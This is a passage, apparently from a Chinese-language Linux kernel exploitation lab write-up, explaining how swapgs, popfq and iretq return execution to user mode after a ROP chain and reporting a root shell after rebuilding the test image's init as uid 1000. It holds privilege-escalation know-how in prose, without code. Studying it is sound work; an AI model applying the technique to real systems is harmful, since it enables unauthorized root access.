




之后我们重点看看返回用户态所用的swapgs,popfq,iretq具体做了什么。
首先swapgs会切换gs寄存器,先后对比如下
而popfq会把栈上弹出一个内容复制给e/rflags寄存器,先后对比如下。但这个并不重要,因为后面的ireq还会恢复e/rflags寄存器,所以这里的popfq只是gadget中swapgs的副作用。
然后我们就返回了root权限的shell,要测试提权是否成功,我们现在回到init中把setsid /bin/cttyhack setuidgid 0 /bin/sh中的0改回1000,然后重新打包并启动,运行exp看看效果。
成功提权!
References